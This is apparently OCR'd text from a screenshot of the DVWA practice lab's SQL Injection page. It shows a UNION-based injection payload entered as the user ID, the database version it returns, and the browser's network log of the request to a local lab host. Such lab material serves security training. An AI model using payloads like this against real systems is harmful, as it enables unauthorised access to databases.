 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: Submit
ID: ' UNION SELECT 1, @@version -- -
First name: 1
Surname: 10.11.13-MariaDB-0ubuntu0.24.04.1
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms 320 ms
200 GET 10.0.2.15 /dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+1,+@@version+--+ document html 1.87 kB 4.71 kB 33 ms
200 GET 10.0.2.15 main.css stylesheet css 1.68 kB (raced) 5.15 kB 3 ms
200 GET 10.0.2.15 dvwaPage.js script js 900 B 1.24 kB 5 ms
200 GET 10.0.2.15 add_event_listeners.js script js 619 B 593 B 2 ms
200 GET 10.0.2.15 logo.png img png 5.33 kB (raced) 5.04 kB 3 ms
200 GET 10.0.2.15 theme-light-dark.png img png 1.31 kB (raced) 1.03 kB 3 ms
7 requests 19.17 kB / 11.72 kB transferred Finish: 361 ms DOMContentLoaded: 257 ms load: 374 ms